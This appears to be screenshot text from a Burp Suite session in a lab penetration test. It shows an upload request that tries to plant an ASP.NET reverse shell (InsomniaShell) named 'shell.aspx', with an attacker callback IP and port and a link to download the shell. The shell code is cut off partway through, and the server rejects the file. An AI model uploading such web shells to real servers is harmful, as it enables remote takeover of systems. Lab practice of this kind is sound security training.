 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.93 ?
Request
Pretty Raw \n Actions
1 POST /transfer.aspx HTTP/1.1
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------277532659617693211413846168558
8 Content-Length: 16725
9 Origin: http://10.10.10.93
10 Connection: close
11 Referer: http://10.10.10.93/transfer.aspx
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------277532659617693211413846168558
15 Content-Disposition: form-data; name="__VIEWSTATE"
16
17 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkGbZEk6K5wETGVmabMcPs3jZm7GA=
18 -----------------------------277532659617693211413846168558
19 Content-Disposition: form-data; name="__EVENTVALIDATION"
20
21 /wEWAgKQkd/nAwLt3oXMA6Zftt3qpaUP4PaEo4DN9ERpqiFC
22 -----------------------------277532659617693211413846168558
23 Content-Disposition: form-data; name="FileUpload1"; filename="shell.aspx"
24 Content-Type: application/octet-stream
25
26 <%@ Page Language="C#" %>
27 <%@ Import Namespace="System.Runtime.InteropServices" %>
28 <%@ Import Namespace="System.Net" %>
29 <%@ Import Namespace="System.Net.Sockets" %>
30 <%@ Import Namespace="System.Security.Principal" %>
31 <%@ Import Namespace="System.Data.SqlClient" %>
32 <script runat="server">
33 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
34 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
35
36 protected void Page_Load(object sender, EventArgs e)
37 {
38 String host = "10.10.14.3"; //CHANGE THIS
39 int port = 1234; ////CHANGE THIS
40
41 CallbackShell(host, port);
42 }
43
44 [StructLayout(LayoutKind.Sequential)]
45 public struct STARTUPINFO
46 {
47 public int cb;
48 public String lpReserved;
49 public String lpDesktop;
50 public String lpTitle;
51 public uint dwX;
52 public uint dwY;
53 public uint dwXSize;
54 public uint dwYSize;
55 public uint dwXCountChars;
56 public uint dwYCountChars;
57 public uint dwFillAttribute;
58 public uint dwFlags;
59 public short wShowWindow;
60 public short cbReserved2;
61 public IntPtr lpReserved2;
62 public IntPtr hStdInput;
63 public IntPtr hStdOutput;
64 public IntPtr hStdError;
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 Date: Tue, 09 Feb 2021 14:26:42 GMT
8 Connection: close
9 Content-Length: 1115
10
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
14
15 <html xmlns="http://www.w3.org/1999/xhtml" >
16 <head id="Head1">
<title>
17 Secure File Transfer
18 </title>
</head>
19 <body>
20 <form name="form1" method="post" action="transfer.aspx" id="form1" enctype="multipart/form-data">
21 <div>
22 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUT
23 </div>
24
25 <div>
26
27 <input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWAgLO84+GBwLt3oXMA/qiOJhvLps5MRgF
28 </div>
29 <div>
30 <input type="file" name="FileUpload1" id="FileUpload1" />
31 <input type="submit" name="btnUpload" value="Upload" onclick="return ValidateFile();" id="btnUpload" />
32 <br />
33 <span id="Label1" style="color:Red;">Invalid File. Please try again</span>
34 </div>
35 </form>
36 </body>
37 </html>
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (4)
Request Cookies (0)
Request Headers (11)
Response Headers (8)
Done 1,355 bytes | 284 millis